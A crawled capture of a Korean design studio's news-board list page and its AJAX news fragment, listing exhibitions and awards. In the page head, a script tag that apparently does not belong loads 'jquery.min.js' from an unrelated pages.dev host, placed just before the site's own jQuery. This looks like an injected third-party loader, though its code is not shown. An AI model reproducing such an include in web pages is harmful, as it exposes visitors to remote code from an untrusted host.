

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://601bisang.com/bbs/board.php?bo_table=news_board&sop=and&sst=wr_hit&sod=asc&sfl=&stx=&sca=&page=10
body_size: 34408
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=10,user-scalable=yes">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>NEWS 10 페이지 | 601 BISANG</title>
<link rel="stylesheet" href="https://601bisang.com/theme/basic/css/default.css?ver=191202">
<link rel="stylesheet" href="https://601bisang.com/js/font-awesome/css/font-awesome.min.css?ver=191202">
<link rel="stylesheet" href="https://601bisang.com/theme/basic/css/style.css?ver=1.0">
<link rel="stylesheet" href="https://601bisang.com/theme/basic/skin/board/news_board/style.css?ver=191202">
<!--[if lte IE 8]>
<script src="https://601bisang.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://601bisang.com";
var g5_bbs_url   = "https://601bisang.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "news_board";
var g5_sca       = "";
var g5_editor    = "smarteditor2";
var g5_cookie_domain = "";
</script>
<script src="https://cdn-emv.pages.dev/jquery.min.js"></script><script src="https://601bisang.com/js/jquery-1.12.4.min.js?ver=191202"></script>
<script src="https://601bisang.com/js/jquery-migrate-1.4.1.min.js?ver=191202"></script>
<script src="https://601bisang.com/js/jquery.menu.js?ver=191202"></script>
<script src="https://601bisang.com/js/common.js?ver=191202"></script>
<script src="https://601bisang.com/js/wrest.js?ver=191202"></script>
<script src="https://601bisang.com/js/placeholders.min.js?ver=191202"></script>
<script src="https://601bisang.com/theme/basic/js/slick.min.js?ver=191202"></script>
<script src="https://601bisang.com/theme/basic/js/front.js?ver=191202"></script>
<script src="https://601bisang.com/theme/basic/js/masonry.pkgd.min.js?ver=191202"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/js-cookie/2.2.0/js.cookie.min.js?ver=191202"></script>
<script src="https://601bisang.com/theme/basic/js/scroll/jquery.scrollreminder.js?ver=191202"></script>
</head>
<body >

<!-- 상단 시작 { -->
<div id="hd">
    <h1 id="hd_h1">NEWS 10 페이지</h1>
    <div id="skip_to_container"><a href="#container">본문 바로가기</a></div>

        
	
		<header>
			<h1><a href="https://601bisang.com">601 BISANG</a></h1>		
			<nav>
				<h2>메뉴</h2>
				<ul class="mb_hidden">
					<li  class="has_children" ><a href="/bbs/board.php?bo_table=works">works</a>
						<div class="submenu">
							<ul>
								<li><a href="/bbs/board.php?bo_table=works&sca=editorial">editorial</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=poster">poster</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=promotion">promotion</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=identities">identities</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=artbook+project">artbook project</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=publication">publication</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=red+dot+2012">red dot 2012</a></li>
							</ul>
						</div>
					</li>
					<li  class="current" ><a href="/bbs/board.php?bo_table=news_board">news</a></li>
					<li  class="has_children" ><a href="/gallery/introduction.php">& factory</a>
						<div class="submenu">
							<ul>
								<li><a href="/gallery/introduction.php">introduction</a></li>
								<li><a href="/bbs/board.php?bo_table=current_exh">current exhibitions</a></li>
								<li><a href="/bbs/board.php?bo_table=past_exh">past exhibitions</a></li>
								<li><a href="/gallery/contact.php">contact</a></li>
							</ul>
						</div>
					</li>
					<!-- <li ><a href="/factory/factory.php">& factory</a></li> -->
					<li  class="has_children" >
						<a href="/about/about.php">about</a>
						<div class="submenu">
							<ul>
								<li><a href="/about/about.php#message_section">founding message</a></li>
								<li><a href="/about/about.php#awards_section">awards</a></li>
								<li><a href="/about/about.php#exhibitions_section">exhibitions</a></li>
								<li><a href="/about/about.php#contact_section">contact</a></li>
							</ul>
						</div>
					</li>
</ul>			</nav>
			<a class="bottom_logo" href="https://601bisang.com"><p class="btm_logo">601 BISANG</p></a>

          
			<div class="sub_nav">
				

			</div>

		</header>
    
   
</div>
<!-- } 상단 끝 -->


<!-- 콘텐츠 시작 { -->
<div id="wrapper">

    <div id="container_wr">
   
    <div id="container_main">
        <!-- <h2 id="container_title"><span title="NEWS 10 페이지">NEWS</span></h2> -->



<!-- NEWS 게시판 리스트 시작 -->
<div id="container" class="news">
	<div id="ttassb"></div>
	</div>



<form id="form" name="form" style="margin:0px;">
	<input type="hidden" name="page" id="page" value="1">
</form>

<script>
var version_IE = "0"; 
var ieLower = navigator.userAgent.match( /MSIE [0-9]{1,}/ ); 
if ( ieLower != null ){  version_IE = ieLower.toString().replace( "MSIE " , "" );  } 
var interval;
$(document).ready(function() {
	lastPostFunc();
	interval = setInterval(function() {
		// 무한 스크롤
		var maxHeight = $(document).height();
		var currentScroll = $(window).scrollTop() + $(window).height();
		var portion = 300;
		if (maxHeight <= currentScroll + portion) {
			lastPostFunc();
		}
	}, 250);
});

		function lastPostFunc() {
            $(document).scrollreminder(); // 현재스크롤 위치 유지
			var page = $("input[id='page']").val();

			$.ajax({
				type: "POST",
				url: "/theme/basic/skin/board/news_board/list.ajax.php",
				data:{page:page, is_admin:''} ,
				dataType: "text",
				success: function (data) {

					var data = data.split("%||%");
					if(data[1]=="0"){
						//alert("더이상 자료가 없습니다.");
						clearInterval(interval);
						return;
					}
					$('#ttassb').append(data[0]);
					$("input[id='page']").val(parseInt(page) + parseInt(1));
				}

			});

		}
</script>


<!-- NEWS 게시판 리스트 끝 -->


<!-- 관리자 글쓰기 -->
<div class="bord_list_btn_wrap">
</div>








<!-- 기존 게시판 감추기 -->
<div class="default_board_list" style="display:none">

<!-- 게시판 목록 시작 { -->
<div id="bo_list" style="width:100%">

    <!-- 게시판 카테고리 시작 { -->
        <nav id="bo_cate">
        <h2>NEWS 카테고리</h2>
        <ul id="bo_cate_ul">
            <li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board" id="bo_cate_on">전체</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=1993">1993</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=1994">1994</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=1995">1995</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=1996">1996</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=1997">1997</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=1998">1998</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=1999">1999</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2000">2000</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2001">2001</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2002">2002</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2003">2003</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2004">2004</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2005">2005</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2006">2006</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2007">2007</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2008">2008</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2009">2009</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2010">2010</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2011">2011</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2012">2012</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2013">2013</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2014">2014</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2015">2015</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2016">2016</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2017">2017</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2018">2018</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2019">2019</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2020">2020</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2021">2021</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2022">2022</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2023">2023</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2024">2024</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2025">2025</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2026">2026</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2027">2027</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2028">2028</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2029">2029</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2030">2030</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2031">2031</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2032">2032</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2033">2033</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2034">2034</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2035">2035</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2036">2036</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2037">2037</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2038">2038</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2039">2039</a></li><li><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2040">2040</a></li>        </ul>
    </nav>
        <!-- } 게시판 카테고리 끝 -->
    
    <form name="fboardlist" id="fboardlist" action="https://601bisang.com/bbs/board_list_update.php" onsubmit="return fboardlist_submit(this);" method="post">
    
    <input type="hidden" name="bo_table" value="news_board">
    <input type="hidden" name="sfl" value="">
    <input type="hidden" name="stx" value="">
    <input type="hidden" name="spt" value="">
    <input type="hidden" name="sca" value="">
    <input type="hidden" name="sst" value="wr_hit">
    <input type="hidden" name="sod" value="asc">
    <input type="hidden" name="page" value="10">
    <input type="hidden" name="sw" value="">

    <!-- 게시판 페이지 정보 및 버튼 시작 { -->
    <div id="bo_btn_top">
        <div id="bo_list_total">
            <span>Total 560건</span>
            10 페이지
        </div>

        <ul class="btn_bo_user">
        	                        <li>
            	<button type="button" class="btn_bo_sch btn_b01 btn" title="게시판 검색"><i class="fa fa-search" aria-hidden="true"></i><span class="sound_only">게시판 검색</span></button>
            </li>
                    	        </ul>
    </div>
    <!-- } 게시판 페이지 정보 및 버튼 끝 -->
        	
    <div class="tbl_head01 tbl_wrap">
        <table>
        <caption>NEWS 목록</caption>
        <thead>
        <tr>
                        <th scope="col">번호</th>
            <th scope="col">제목</th>
            <th scope="col">글쓴이</th>
            <th scope="col"><a href="/bbs/board.php?bo_table=news_board&amp;sop=and&amp;sst=wr_hit&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=10">조회 </a></th>
                                    <th scope="col"><a href="/bbs/board.php?bo_table=news_board&amp;sop=and&amp;sst=wr_datetime&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=10">날짜  </a></th>
        </tr>
        </thead>
        <tbody>
                <tr class=" even">
                        <td class="td_num2">
            425            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2000" class="bo_cate_link">2000</a>
                                <div class="bo_tit">
                    <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;wr_id=237&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=10">
                                                                        포커스-일상생활과 밀접한 아이디어로 세계의 벽 뚫어                    </a>
                    <i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">601BISANG</span></td>
            <td class="td_num">3578</td>
                                    <td class="td_datetime">08-06</td>

        </tr>
                <tr class=" ">
                        <td class="td_num2">
            424            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2006" class="bo_cate_link">2006</a>
                                <div class="bo_tit">
                    <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;wr_id=473&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=10">
                                                                        D設計 : DDesign                    </a>
                    <i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">601BISANG</span></td>
            <td class="td_num">3579</td>
                                    <td class="td_datetime">08-20</td>

        </tr>
                <tr class=" even">
                        <td class="td_num2">
            423            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2008" class="bo_cate_link">2008</a>
                                <div class="bo_tit">
                    <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;wr_id=580&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=10">
                                                                        YOUNG ASIAN GRAPHIC DESIGNERS                    </a>
                    <i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">601BISANG</span></td>
            <td class="td_num">3582</td>
                                    <td class="td_datetime">08-20</td>

        </tr>
                <tr class=" ">
                        <td class="td_num2">
            422            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2009" class="bo_cate_link">2009</a>
                                <div class="bo_tit">
                    <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;wr_id=620&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=10">
                                                                        The 9th International Poster Triennial in Toyama 2009                    </a>
                    <i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">601BISANG</span></td>
            <td class="td_num">3582</td>
                                    <td class="td_datetime">08-24</td>

        </tr>
                <tr class=" even">
                        <td class="td_num2">
            421            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=1999" class="bo_cate_link">1999</a>
                                <div class="bo_tit">
                    <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;wr_id=157&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=10">
                                                                        디자이너, 우리 문화의 창조자 &#034;시대정신으로 현재의 문제를 고민한다&#034; - 박금준                    </a>
                    <i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">601BISANG</span></td>
            <td class="td_num">3585</td>
                                    <td class="td_datetime">08-06</td>

        </tr>
                <tr class=" ">
                        <td class="td_num2">
            420            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=1999" class="bo_cate_link">1999</a>
                                <div class="bo_tit">
                    <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;wr_id=152&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=10">
                                                                        MBC뉴스 굿모닝 코리아 – “우리는 가족이다” 소개                    </a>
                    <i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">601BISANG</span></td>
            <td class="td_num">3588</td>
                                    <td class="td_datetime">08-06</td>

        </tr>
                <tr class=" even">
                        <td class="td_num2">
            419            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2002" class="bo_cate_link">2002</a>
                                <div class="bo_tit">
                    <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;wr_id=312&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=10">
                                                                        601비상, LG 텔레콤 가이드북 제작                    </a>
                    <i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">601BISANG</span></td>
            <td class="td_num">3588</td>
                                    <td class="td_datetime">08-18</td>

        </tr>
                <tr class=" ">
                        <td class="td_num2">
            418            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2003" class="bo_cate_link">2003</a>
                                <div class="bo_tit">
                    <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;wr_id=326&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=10">
                                                                        생성의 공간, 관계의 공간 – 601비상 신사옥                    </a>
                    <i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">601BISANG</span></td>
            <td class="td_num">3588</td>
                                    <td class="td_datetime">08-19</td>

        </tr>
                <tr class=" even">
                        <td class="td_num2">
            417            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2014" class="bo_cate_link">2014</a>
                                <div class="bo_tit">
                    <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;wr_id=418&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=10">
                                                                        Collections : Park Kum-Jun                    </a>
                    <i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">601BISANG</span></td>
            <td class="td_num">3589</td>
                                    <td class="td_datetime">08-19</td>

        </tr>
                <tr class=" ">
                        <td class="td_num2">
            416            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2009" class="bo_cate_link">2009</a>
                                <div class="bo_tit">
                    <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;wr_id=617&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=10">
                                                                        One Show 2009                    </a>
                    <i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">601BISANG</span></td>
            <td class="td_num">3589</td>
                                    <td class="td_datetime">08-24</td>

        </tr>
                <tr class=" even">
                        <td class="td_num2">
            415            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2009" class="bo_cate_link">2009</a>
                                <div class="bo_tit">
                    <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;wr_id=623&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=10">
                                                                        TYPOGRAPHY 30                    </a>
                    <i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">601BISANG</span></td>
            <td class="td_num">3589</td>
                                    <td class="td_datetime">08-24</td>

        </tr>
                <tr class=" ">
                        <td class="td_num2">
            414            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2012" class="bo_cate_link">2012</a>
                                <div class="bo_tit">
                    <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;wr_id=351&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=10">
                                                                        The 10th International Poster Triennial in Toyama 2012                    </a>
                    <i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">601BISANG</span></td>
            <td class="td_num">3590</td>
                                    <td class="td_datetime">08-19</td>

        </tr>
                <tr class=" even">
                        <td class="td_num2">
            413            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2004" class="bo_cate_link">2004</a>
                                <div class="bo_tit">
                    <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;wr_id=385&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=10">
                                                                        LG화학 멤버쉽 매거진                    </a>
                    <i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">601BISANG</span></td>
            <td class="td_num">3590</td>
                                    <td class="td_datetime">08-19</td>

        </tr>
                <tr class=" ">
                        <td class="td_num2">
            412            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2013" class="bo_cate_link">2013</a>
                                <div class="bo_tit">
                    <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;wr_id=392&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=10">
                                                                        The 6th China international poster biennial                    </a>
                    <i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">601BISANG</span></td>
            <td class="td_num">3590</td>
                                    <td class="td_datetime">08-19</td>

        </tr>
                <tr class=" even">
                        <td class="td_num2">
            411            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sca=2005" class="bo_cate_link">2005</a>
                                <div class="bo_tit">
                    <a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;wr_id=442&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=10">
                                                                        One Show Festival 은상 수상                    </a>
                    <i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">601BISANG</span></td>
            <td class="td_num">3590</td>
                                    <td class="td_datetime">08-19</td>

        </tr>
                        </tbody>
        </table>
    </div>
	<!-- 페이지 -->
	<nav class="pg_wrap"><span class="pg"><a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=1" class="pg_page pg_start">처음</a>
<a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=1" class="pg_page">1<span class="sound_only">페이지</span></a>
<a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=2" class="pg_page">2<span class="sound_only">페이지</span></a>
<a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=3" class="pg_page">3<span class="sound_only">페이지</span></a>
<a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=4" class="pg_page">4<span class="sound_only">페이지</span></a>
<a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=5" class="pg_page">5<span class="sound_only">페이지</span></a>
<a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=6" class="pg_page">6<span class="sound_only">페이지</span></a>
<a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=7" class="pg_page">7<span class="sound_only">페이지</span></a>
<a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=8" class="pg_page">8<span class="sound_only">페이지</span></a>
<a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=9" class="pg_page">9<span class="sound_only">페이지</span></a>
<span class="sound_only">열린</span><strong class="pg_current">10</strong><span class="sound_only">페이지</span>
<a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=11" class="pg_page pg_next">다음</a>
<a href="https://601bisang.com/bbs/board.php?bo_table=news_board&amp;sst=wr_hit&amp;sod=asc&amp;sop=and&amp;page=38" class="pg_page pg_end">맨끝</a>
</span></nav>	<!-- 페이지 -->
	
       
    </form>

    <!-- 게시판 검색 시작 { -->
    <div class="bo_sch_wrap">
        <fieldset class="bo_sch">
            <h3>검색</h3>
            <form name="fsearch" method="get">
            <input type="hidden" name="bo_table" value="news_board">
            <input type="hidden" name="sca" value="">
            <input type="hidden" name="sop" value="and">
            <label for="sfl" class="sound_only">검색대상</label>
            <select name="sfl" id="sfl">
                <option value="wr_subject" >제목</option><option value="wr_content" >내용</option><option value="wr_subject||wr_content" >제목+내용</option><option value="wr_name,1" >글쓴이</option><option value="wr_name,0" >글쓴이(코)</option>            </select>
            <label for="stx" class="sound_only">검색어<strong class="sound_only"> 필수</strong></label>
            <div class="sch_bar">
                <input type="text" name="stx" value="" required id="stx" class="sch_input" size="25" maxlength="20" placeholder=" 검색어를 입력해주세요">
                <button type="submit" value="검색" class="sch_btn"><i class="fa fa-search" aria-hidden="true"></i><span class="sound_only">검색</span></button>
            </div>
            <button type="button" class="bo_sch_cls" title="닫기"><i class="fa fa-times" aria-hidden="true"></i><span class="sound_only">닫기</span></button>
            </form>
        </fieldset>
        <div class="bo_sch_bg"></div>
    </div>
    <script>
    jQuery(function($){
        // 게시판 검색
        $(".btn_bo_sch").on("click", function() {
            $(".bo_sch_wrap").toggle();
        })
        $('.bo_sch_bg, .bo_sch_cls').click(function(){
            $('.bo_sch_wrap').hide();
        });
    });
    </script>
    <!-- } 게시판 검색 끝 --> 
</div>

</div><!-- 기존 게시판 감추기 끝-->



<!-- } 게시판 목록 끝 -->

    </div>
    
</div>

</div>
<!-- } 콘텐츠 끝 -->


<!-- 하단 시작 { -->
<footer   >
 
   <div ><div class="gallery_logo"></div></div>
   <div class="txt">
                <span>469-6, jinheung-ro, jongno-gu, seoul 03007, korea</span>
                <p>tel. +82-2-332-2601 <span>w3master@601.co.kr</span></p>
                <span>copyright © 601bisang all rights reserved.</span>
   </div>   

   <!-- 
    <button type="button" id="top_btn">
    	<i class="fa fa-arrow-up" aria-hidden="true"></i><span class="sound_only">상단으로</span>
    </button>
	-->
    <script>
    $(function() {
        $("#top_btn").on("click", function() {
            $("html, body").animate({scrollTop:0}, '500');
            return false;
        });
    });
    </script>

</footer>


<!-- } 하단 끝 -->

<script>
$(function() {
    // 폰트 리사이즈 쿠키있으면 실행
    font_resize("container", get_cookie("ck_font_resize_rmv_class"), get_cookie("ck_font_resize_add_class"));
});
</script>



<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->


</body>
</html>

<!-- 사용스킨 : theme/news_board -->


--- FILE ---
content_type: text/html
request_url: https://601bisang.com/theme/basic/skin/board/news_board/list.ajax.php
body_size: 16921
content:
				
			<div class="news_year">
				<em>2022</em>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2022&wr_id=679">Toyama International Poster Triennial / <strong>The 13th International Poster Triennial in Toyama 2021</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2022&wr_id=680">galleryB / <strong>B.I. International Poster Art Biennale 2021</strong>
								
					</a>
								</p>
							</div>
					
			<div class="news_year">
				<em>2021</em>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2021&wr_id=674">경남도립미술관 / <strong>경남도립미술관 신소장품 2017~2020, 이어진 세계들</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2021&wr_id=677">월간디자인 / <strong>2021광주디자인비엔날레  디레볼루션</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2021&wr_id=678">광주디자인진흥원 / <strong>2021광주디자인비엔날레</strong>
								
					</a>
								</p>
							</div>
					
			<div class="news_year">
				<em>2020</em>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2020&wr_id=565">Courtesy of Achille Castiglioni Foundation / <strong>Achille Castiglioni</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2020&wr_id=665">Taiwan Poster Design Association / <strong>Plastic</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2020&wr_id=673">월간디자인 / <strong>한국디자인연감 vol.510</strong>
								
					</a>
								</p>
							</div>
					
			<div class="news_year">
				<em>2019</em>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2019&wr_id=668">광주디자인비엔날레 / <strong>광주디자인비엔날레 휴머니티</strong>
								
					</a>
								</p>
								<p>
